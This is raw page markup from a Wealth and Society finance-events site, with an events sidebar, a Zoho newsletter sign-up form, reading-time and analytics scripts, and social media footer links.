       color: #fff;
       background:#222 !important;
  }
   .Contribute-btn:focus{
       color: #fff;
  }
  
  .padd-left{
      padding-left: 0;
  }
  .padd-right{
      padding-right: 0;
  }
</style>
<style>
#zcampaignOptinForm{
    width:80% !important;
}

.rightside-report {
    border-radius: 3px;
    padding: 1em;
    background: #fff;
    border: 1px solid #eee;
    box-shadow: 0 0 6px #eee;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-bottom: 1px solid #ccc!important;
}

.report-text h6 a{
    font-size: 16px;
    line-height: 20px;
}
.report-text p {
    font-size: 15px;
    line-height: 21px;
    color: #959393;
}

</style>

 <div class="category-title blue" style="margin-top:2px;"> Attend Our Next Events</div>
   <!--  
     
      <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://www.eventbrite.com/e/1116074050529?aff=oddtdtcreator" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLI Virtual Mixer February </a>
       <br>
       <span style="color:#666;"> 28 February 2025</span>
    </div>  -->
    
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/s00apk85" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 30 January 2026</span>
    </div> 
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/d7bj8rla" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 27 February 2026</span>
    </div> 
    
   

     <a href="https://www.tbligroup.com/events" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:5px;" target="_blank" >View More</a>
    <br>

<!--div class="side-box">
<div class="category-title blue">Diary of Activities</div>

</div>

<div class="side-box">
<div class="category-title blue">Related Events</div>
<div class="align-center"><img src="http://forums.theasianbanker.com/assets/templates/forums/Malaysia-Innovation-Tour-2018/images/logo.jpg" border="0"  /></a></div>
<div class="align-center"><a href="http://forums.theasianbanker.com/digital-finance-2018"><img src="http://forums.theasianbanker.com/assets/templates/forums/exrfs2018/images/logo.jpg"  border="0"   /></a> </div>
</div>


<div class="side-box">
<div class="category-title blue">Important Links</div>
<ul>
    <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofchina2017" target="_blank">The Future of Finance, China</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofindonesia2017" target="_blank">The Future of Finance, Indonesia</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofphilippines2017" target="_blank">The Future of Finance, Phillippines</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofthailand2017" target="_blank">The Future of Finance, Thailand</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofvietnam2018" target="_blank">The Future of Finance, Vietnam</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofwestafrica2018/" target="_blank">The Future of Finance, West Africa</a></li>
   </ul>
 <div style="margin:10px 0;"><a href="http://www.theasianbanker.com/excellence-awards/registration" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: center; margin-top:-5px; width:100%;">MAKE YOUR SUBMISSION</a> 
      </div>



</div-->

<!--<div class="side-box">-->
<!--    <center>-->
        <!--<b>Powered By</b>-->
        <!--<a href="http://www.theasianbanker.com" target="_blank"><img src="http://www.theasianbanker.com/assets/templates/shared/images/logo.png" width="250" ></a>-->
        <!--<hr>-->
<!--        <b>Future Wealth 2018</b>-->
<!--        <a href="http://www.wealthandsociety.com/the-future-wealth-2018/" target="_blank"><img src="http://www.wealthandsociety.com/wealth-society-2018/assets/img/logo.png" width="250">-->
<!--		</a>-->
<!--		<p><strong>8 November 2018, London</strong></p>-->
<!--        <hr>-->
<!--        <b>The Global Wealth and Society Awards</b>-->
<!--        <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" class="btn btn-info">Request Submission Kit</a>-->
<!--        <hr>-->
<!--    </center>-->
<!--</div>-->

<div class="side-box">
    <center>
        <!-- <p><b>Wealth and Society West Africa 2019</b></p>
        <a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/westafrica/WSWestAfrica_logo.png?new" width="300"></a>
         <p><strong>April 25<sup>th</sup> 2019, Nigeria</strong></p>
        <hr> -->
       <!--  <p><b>Wealth and Society Awards London 2019</b></p>
       <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/WealthSociety-Award-london.png" width="300"></a>
        <p><strong>September 19<sup>th</sup> 2019, London,UK</strong></p>
       <hr>
        <p><b>Wealth and Society Indonesia 2019</b></p>
       <a href="http://www.wealthandsociety.com/for-wealth-and-society-indonesia-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/indonesia2019/2019_WealthSociety_Indonesia.png" width="300"></a>
        <p><strong>August 22<sup>nd</sup> 2019, Jakarta,Indonesia</strong></p>
       <hr> -->
        <!-- <b>Global Wealth and Society Awards Africa 2019</b> -->
        <!-- <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" ><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/ws-awards-submission21.png" border="0" style="width:100%; height:auto;"></a>
        <hr> -->
    </center>
</div>
			 
					<!--Zoho Campaigns Web-Optin Form's Header Code Starts Here-->
<meta content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
<script type="text/javascript" src="https://nbkr.campaign-view.com/js/optin.min.js" onload="setupSF('sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558','ZCFORMVIEW',false)"></script>
<script type="text/javascript">
   function runOnFormSubmit_sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558(th){
   	/*Before submit, if you want to trigger your event, "include your code here"*/
   };
</script>
<!----><style>
   /* #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #customForm *{
   -webkit-box-sizing: border-box !important;
   -moz-box-sizing: border-box !important;
   box-sizing: border-box !important;
   word-break:break-word;
   overflow-wrap: break-word;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #imgBlock{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #browseImg{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #logoCustomizeDiv{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [name="SIGNUP_REQUIRED"]{
   position:absolute;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .zcsffield{
   position: relative;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [changeitem="SIGNUP_FORM_FIELD"]{
   outline:0 !important;
   }
   
   @media only screen and (max-width: 200px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:220px !important;
   min-width:220px !important;
   margin: 0px auto !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   }
   }
   @media only screen and (min-width: 201px) and (max-width:319px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.55);
   -webkit-transform:scale(0.55);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (min-width: 320px) and (max-width:580px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:280px !important;
   min-width:280px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.45);
   -webkit-transform:scale(0.45);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (max-width:580px){
   #SIGNUP_BODY_ALL{
   display:block !important;
   }
   #SIGNUP_BODY_ALL  div:first-child
   {        
   width: 100% !important;
   background-size: contain !important;
   background-position: 50% !important;
   background-image: none !important;
   } 
   #SIGNUP_BODY
   {
   width:100% !important;
   }
   #LOGO_ALL
   {
   Position:unset !important;
   }
   }
   @media only screen and (min-width: 581px) and (max-width:699px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   
   @media only screen  and (min-width : 1224px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   }
     
   @media only screen  and (min-width : 1824px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(1.03);-webkit-transform:scale(1.08);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
     
   @media only screen and (min-width : 700px) and (max-width : 1024px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.90);-webkit-transform:scale(0.90);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
    
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm_hover{background-color:#f9f9f9; padding:10px;}
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm{padding:10px }
   .large_form_7_css{
   background-color: #fff !important;
   padding: 0px !important;
   }
   #SIGNUP_BODY_ALL{
   border-color: rgb(111, 119, 122);
   border-width: 2px !important;
   border-style: solid;
   width: 55% !important;
   }
    */
    #zcampaignOptinForm{
   width:100% !important;
   }
</style>


<!----><style>
   /* newsletter css start */
   .subscribe_newsletter{
       margin-top:25px;
   }
   .newsletter .modal-content {
   border: 0px;
   border-radius: 05px;
   }
   .newsletter .modal-content .modal-body {
   /* background: #005fa6; */
   border-radius: 0px;
   /* color:#fff; */
   /* height:405px; */
   }
   .news-letter-head img {
   width: 260px;
   margin: 0 auto;
   display: block;
   }
   .news-letter-head h2 {
   font-size: 20px;
   text-align: center;
   margin-top: 0px;
   font-weight: 600;
   color: #000;
   text-transform: capitalize;
   font-family: serif;
   }
   .sub-heading h4 {
   font-size: 35px;
   font-weight: 600;
   font-family: serif;
   text-align: center;
   /* text-transform:uppercase; */
   }
   .new-letter-content p {
   font-family: serif;
   font-size: 16px;
   color: #000;
   }
   .newsletter .modal-dialog {
   width: 750px !important;
   }
   .subscribe_form {
   margin-top: 0px;
   }
   .newsletter .input_filed input {
   height: 40px;
   margin-bottom: 15px;
   border-radius: 05px;
   box-shadow: none;
   font-size: 17px;
   color: #000;
   font-family: serif !important;
   }
   .newsletter .input_filed input:focus {
   border-color: rgb(11 77 162);
   }
   .newsletter .input_filed span {
   font-size: 15px;
   color: #000;
   font-family: serif !important;
   }
   .last-input{
       margin-bottom:0px !important;
   }
   .last-button{
        margin-top:0px !important;
   }
   .newsletter .btn-subscribe {
   background: rgb(11 77 162);
   border-color: rgb(11 77 162);
   color: #fff !important;
   height: 50px !important;
   font-size: 18px;
   font-weight: 600;
   font-family: serif !important;
   border-radius: 0px;
   margin-top: 20px;
   text-transform: capitalize;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:focus {
   box-shadow: none;
   outline: none;
   }
   .newsletter .btn-subscribe:hover {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:active {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter-close {
   position: absolute;
   right: -20px;
   top: -20px;
   background: #0B4DA2 !important;
   opacity: 1;
   color: #fff;
   width: 40px;
   height: 40px;
   border-radius: 50%;
   z-index: 999;
   font-size: 22px;
   line-height:20px;
   border: 5px solid #e4e4e4 !important;
   }
   .newsletter-close:hover {
   opacity: 1;
   color: #fff !important;
   }
   .newsletter-img img {
   width: 250px;
   margin: 0 auto;
   display: block;
   }
   @media only screen and (max-width: 600px) {
   .news-letter-head img {
   width: 250px;
   }
   .newsletter .modal-dialog {
   width: 95% !important;
   }
   .sub-heading h4 {
   font-size: 25px;
   }
   .newsletter .input_filed span{
       font-size:12px;
   }
   /* .newsletter .modal-content .modal-body{
   height:700px;
   } */
   .newsletter-close {
   right: 0px;
   top: 0px;
   width: 40px;
   height: 40px;
   font-size: 25px;
   line-height:20px;
   border-radius: 0px;
   border: 0px !important;
   }
   .newsletter .modal {
   display: block !important;
   /* I added this to see the modal, you don't need this */
   }
   .newsletter-img img {
   display: none;
   }
   /* Important part */
   .newsletter .modal-dialog {
   overflow-y: initial !important
   }
   .newsletter .modal-body {
   height: auto !important;
   overflow-y: auto;
   }
     #desktop-sidebar{
       display:none;
   }
    #phone-side-bar{
     display:block;
      }
   }
   
   @media (min-width:1025px) { 
       #phone-side-bar{
           display:none;
       }
       }
       
@media only screen and (max-width: 600px) {
     #phone-side-bar{
           display:block !important;
       }
       #desktop-sidebar{
           display:none !important;;
       }
    }
   /* newsletter css end */
</style>
<!-- NewsLetter-html start -->
<div class="subscribe_newsletter stickthis" id="desktop-sidebar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>

<div class="subscribe_newsletter" id="phone-side-bar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>
<!-- Modal -->
<div class="container clearfix">
   <div class="row">
      <div class="col-md-12">
         <div class="modal fade login-tab newsletter" id="newsletter" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true">
            <div class="modal-dialog">
               <div class="modal-content">
                  <div class="modal-body">
                     <button type="button" class="close newsletter-close" data-dismiss="modal">&times;</button>
                     <div class="row">
                        <div class="col-md-12">
                           <div class="news-letter-head">
                              <img src="uploads/wealth-society/images/popup-logo.svg" alt="" srcset="">   
                           </div>
                           <div class="sub-heading">
                              <h4>Subscribe to receive updates</h4>
                           </div>
                           <div class="new-letter-content text-center">
                              <p>Read the world-class contents, insights and pulse of the industry from insiders.</p>
                           </div>
                        </div>
                        <div class="col-md-5">
                           <div class="newsletter-img">
                              <img src="assets/newsletter/New_message.svg" alt="">
                           </div>
                        </div>
                        <div class="col-md-7">
                           <!--Zoho Campaigns Web-Optin Form's Header Code Ends Here--><!--Zoho Campaigns Web-Optin Form Starts Here-->
                           <div id="sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558" data-type="signupform">
                              <input type="hidden" id="signupFormType" value="LargeForm_Vertical">
                              <input type="hidden" id="recapTheme" value="0">
                              <input type="hidden" id="isRecapIntegDone" value="false">
                              <div id="customForm">
                                 <div name="SIGNUP_PAGE" class="large_form_7_css" id="SIGNUP_PAGE" >
                                    <br>
                                    <div id="signupMainDiv"  name="SIGNUPFORM" changeid="SIGNUPFORM" changename="SIGNUPFORM">
                                       <div>
                                          <div style="position:relative;">
                                             <div id="Zc_SignupSuccess" style="display:none;position:absolute;margin-left:4%;width:90%;background-color: white; padding: 3px; border: 3px solid rgb(194, 225, 154);  margin-top: 10px;margin-bottom:10px;word-break:break-all">
                                                <!----><table width="100%" cellpadding="0" cellspacing="0" border="0">
                                                   <tbody>
                                                      <tr>
                                                         <td width="10%">
                                                            <img class="successicon" src="https://nbkr.campaign-view.com/images/challangeiconenable.jpg" align="absmiddle">
                                                         </td>
                                                         <td>
                                                            <span id="signupSuccessMsg" style="color: rgb(73, 140, 132); font-family: sans-serif; font-size: 14px;word-break:break-word">&nbsp;&nbsp;Thank you for Signing Up</span>
                                                         </td>
                                                      </tr>
                                                   </tbody>
                                                </table>
                                             </div>
                                          </div>
                                          <!----><form method="POST" id="zcampaignOptinForm" class="subscribe_form" action="https://nbkr.campaign-view.com/weboptin.zc" target="_zcSignup">
                                             <div id="SIGNUP_BODY_ALL" name="SIGNUP_BODY_ALL">
                                                <!--                             <div name="SIGNUP_HEADING" style="width: 35%; padding: 20px; border-color: rgb(91, 91, 91); background-color: rgb(73, 209, 207); color: rgb(0, 0, 0); text-align: center; background-image: url(&quot;http://campaign-image.com/zohocampaigns/zc_hills_gr.jpg&quot;); letter-spacing: 1px; font-family: Arial; border-width: 1px; background-size: 230%; font-size: 24px; position: relative; background-position: center bottom; border-style: none; background-repeat: no-repeat;">
                                                   <div changeid="SIGNUP_MSG" changetype="SIGNUP_HEADER" style="margin-top: 40px">Join Our Newsletter</div>
                                                   <div style="line-height:1.6;font-size:12px;padding-top:20px" class="" changeid="SIGNUP_MSG" id="SIGNUP_DESCRIPTION" changetype="SIGNUP_DESCRIPTION">Simply provide the following to access world class content, insight and pulse of the industry from insiders.</div>
                                                   <div id="LOGO_ALL" style="position:absolute;bottom:40px;width: 100%;left: 0;">
                                                       <div name="" changeid="" changename="" style="margin:0px auto">
                                                           <div id="imgBlock" name="LOGO_DIV" logo="true" style="width: 600px; margin: 0px auto; padding-bottom: 10px; text-align: center; padding-right: 10px; padding-top: 10px;"></div>
                                                       </div>
                                                   </div>
                                                   </div> -->
                                                <div  id="SIGNUP_BODY" name="SIGNUP_BODY">
                                                   <!--<div style="text-align: left; font-size: 16px; font-weight: 600;font-family:var(--font1); display:none;">Subscribe here for updates</div>-->
                                                  <!--  <hr style=" margin-top: 6px; border: 2px solid #005fa6; "> -->
                                                   <div style="margin:0px auto;text-align:left;position:relative">
                                                      <div style="display:none;background-color:#FFEBE8;padding:10px 10px; color:#d20000; font-size:11px; margin:10px 0px;border:solid 1px #ffd9d3; margin-top:20px;" id="errorMsgDiv">&nbsp;&nbsp;Please correct the marked field(s) below.</div>
                                                      <div>
                                                         <div name="fieldsdivSf" class="zcsffieldsdiv">
                                                            <divclass="zcsffield " fieldid="330722000000000023">
                                                                 <div class="input_filed">
                                                                  <input  maxlength="100" class="form-control" placeholder="First Name" name="FIRSTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!--<span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: var(--font1); font-size: 11px;">*</span>-->
                                                                  <span style="display:none" id="dt_FIRSTNAME">1,true,1,First Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000025">
                                                               <div class="input_filed">
                                                                  <input  maxlength="100"  class="form-control"  placeholder="Last Name" name="LASTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!-- <span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: Arial; font-size: 11px;">*</span> -->
                                                                  <span style="display:none" id="dt_LASTNAME">1,true,1,Last Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000021">
                                                              <div class="input_filed">
                                                                  <input maxlength="100" class="form-control last-input" placeholder="Contact Email" name="CONTACT_EMAIL" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <span style="display:none" id="dt_CONTACT_EMAIL">1,true,6,Contact Email,2</span>
                                                               </div>
                                                               <!--<div style="clear:both"></div>-->
                                                            </div>
                                                         </div>
                                                         <!-- Captcha for Signup -->
                                                         <input type="hidden" id="secretid" value="6LdNeDUUAAAAAG5l7cJfv1AA5OKLslkrOa_xXxLs"><!-- Captcha for Signup End--><!-- Other Lists Subscription Start-->
                                                         <!--<div style=" border-bottom:#ebebeb dotted 1px; margin-top:10px; clear:both;"></div>-->
                                                         <!--<div id="REQUIRED_FIELD_TEXT" changetype="REQUIRED_FIELD_TEXT" name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); padding: 10px 10px 10px 0px; position: relative; font-family: var(--font1); font-size: 13px;">*Required Fields</div>-->
                                                         <div name="privacyPolicy">
                                                            
                                                             <div class="input_filed"><input type="checkbox" style="vertical-align:middle" name="PRIVACY_POLICY" value="PRIVACY_AGREED">
                                                             <span>I agree to TAB <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" color: #428bca;">Privacy Policy </a>  by submitting above details.</span>
                                                          </div>
                                                            
                                                         </div>
                                                        <div class="input_filed">
                                                            <input type="button" class="btn btn-primary btn-block btn-subscribe last-button" action="Save" id="zcWebOptin" name="SIGNUP_SUBMIT_BUTTON" changetype="SIGNUP_SUBMIT_BUTTON_TEXT" value="Subscribe Now">
                                                         </div>
                                                      </div>
                                                   </div>
                                                </div>
                                                <!-- Do not edit the below Zoho Campaigns hidden tags -->
                                                <input type="hidden" id="fieldBorder" value="">
                                                <input type="hidden" name="zc_trackCode" id="zc_trackCode" value="ZCFORMVIEW" onload="">
                                                <input type="hidden" name="viewFrom" id="viewFrom" value="URL_ACTION">
                                                <input type="hidden" id="submitType" name="submitType" value="optinCustomView">
                                                <input type="hidden" id="lD" name="lD" value="1496f5e8233cb942">
                                                <input type="hidden" name="emailReportId" id="emailReportId" value="">
                                                <input type="hidden" name="zx" id="cmpZuid" value="127b3fc36">
                                                <input type="hidden" name="zcvers" value="3.0">
                                                <input type="hidden" name="oldListIds" id="allCheckedListIds" value="">
                                                <input type="hidden" id="mode" name="mode" value="OptinCreateView">
                                                <input type="hidden" id="zcld" name="zcld" value="1496f5e8233cb942">
                                                <input type="hidden" id="zctd" name="zctd" value="">
                                                <input type="hidden" id="document_domain" value="">
                                                <input type="hidden" id="zc_Url" value="nbkr.campaign-view.com">
                                                <input type="hidden" id="new_optin_response_in" value="0">
                                                <input type="hidden" id="duplicate_optin_response_in" value="0">
                                                <input type="hidden" id="zc_formIx" name="zc_formIx" value="3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558"><!-- End of the campaigns hidden tags -->
                                             </div>
                                          </form>
                                       </div>
                                    </div>
                                 </div>
                                 <input type="hidden" id="isCaptchaNeeded" value="false">
                                 <input type="hidden" id="superAdminCap" value="0">
                                 <img src="https://nbkr.campaign-view.com/images/spacer.gif" onload="referenceSetter(this)" id="refImage" style="display:none;">
                              </div>
                           </div>
                           <div id="zcOptinOverLay" oncontextmenu="return false" style="display:none;text-align: center; background-color: rgb(0, 0, 0); opacity: 0.5; z-index: 100; position: fixed; width: 100%; top: 0px; left: 0px; height: 988px;"></div>
                           <div id="zcOptinSuccessPopup" style="display:none;z-index: 9999;width: 800px; height: 40%;top: 84px;position: fixed; left: 26%;background-color: #FFFFFF;border-color: #E6E6E6; border-style: solid; border-width: 1px;  box-shadow: 0 1px 10px #424242;padding: 35px;">
                              <span style="position: absolute;top: -16px;right:-14px;z-index:99999;cursor: pointer;" id="closeSuccess">
                              <img src="https://nbkr.campaign-view.com/images/videoclose.png">
                              </span>
                              <div id="zcOptinSuccessPanel"></div>
                           </div>
                           <!--Zoho Campaigns Web-Optin Form Ends Here-->
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
<!-- NewsLetter-html End -->

<!----><script>
    var stickitLeft = $('.stickthis').offset.left;
var stickitWidth = $('.stickthis').width() + 'px';
var stickitHeight = $('.stickthis').height() + 'px';
var stickySidebarToTop = $('.stickthis').offset().top;
$(window).scroll(function() {
  var windowToTop = $(window).scrollTop();
  if (windowToTop + 100 > stickySidebarToTop) {
    $('.stickthis').css({
      'position': 'fixed',
      'top': '0px',
      'left': stickitLeft,
      'width': stickitWidth,
      'height': stickitHeight,
     
    })
  } else {
    $('.stickthis').removeAttr('style');
  }
})

    
</script>



		</div>
    
    
    
 
 <style>
.goog-te-banner-frame.skiptranslate, .goog-te-gadget-icon {
    display: none !important;
}
body {
    top: 0px !important;
}
.goog-tooltip {
    display: none !important;
}
.goog-tooltip:hover {
    display: none !important;
}
.goog-text-highlight {
    background-color: transparent !important;
    border: none !important;
    box-shadow: none !important;
}
    .readRemainingGauge {
    position: fixed;
    font-weight: bold;
    font-size: 13px;
    border-radius: 3px;
    left: 40px;
    bottom: 40px;
    width: 95px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: normal;
    background: rgba(0, 0, 0, 0.4);
    color: white;
    opacity: 1;
    -webkit-transition: opacity 0.45s ease;
    -moz-transition: opacity 0.45s ease;
    -o-transition: opacity 0.45s ease;
    transition: opacity 0.45s ease;
}
</style>

<style>


.tr {
    position: absolute;
    left: 35%;
    right: 0;
    top: 0px;
}
    .footer-logo{
        width:40px;
    }
    
    @media only screen and (max-width: 600px) {
       .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
    }
    
    @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation : portrait) {
         .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
        
    }
</style>

<style>

</style>
<script>
         function readingTime() {
     const text = document.getElementById("containers").innerText;
     //alert(text)
     const wpm = 270;
     const words = text.trim().split(/\s+/).length;
     const time = Math.ceil(words / wpm);
     //$('#total_time_show').text(time + ' min left');
    // alert(time)
   //  document.getElementById("total_time_show").innerHTML = time;
    // $('#total_time_shows').html('oooooo');
    setTimeout(function() {
    $('#total_time_shows').html('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' min read');  
}, 1000);
    //alert('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' Minute Reading Time');
    return true;
    
   }
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft){
            //alert(minutesLeft)
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          if(!isNaN(text)){
             // alert(text)
          $('#time-left').text(text + ' min left');
          }
        })
      $(window).trigger('scroll');
    });
       readingTime();
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


        <footer class="footer">
         <div class="container text-center">
             <div class="col-md-12 col-sm-12">	
				<div class="widget clearfix">
						<div class="about-widget  clearfix">
							<div class="social-icons clearfix" style="text-align:center;">
							    <div class="footer-followheading">Follow us on</div>
								<span class="social-facebook" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/"><i class="fa fa-facebook" style="color:#fff;"></i></a></span>
								<span class="social-twitter" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i></a></span>
								<span class="social-linkedin" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/"><i class="fa fa-linkedin" style="color:#fff;"></i></a></span>
								<span class="social-youtube" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="YouTube" href="javascript:void(0);"><i class="fa fa-youtube-play" style="color:#fff;"></i></a></span>
								<span class="social-instagram" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety/"><i class="fa fa-instagram" style="color:#fff;"></i></a></span>
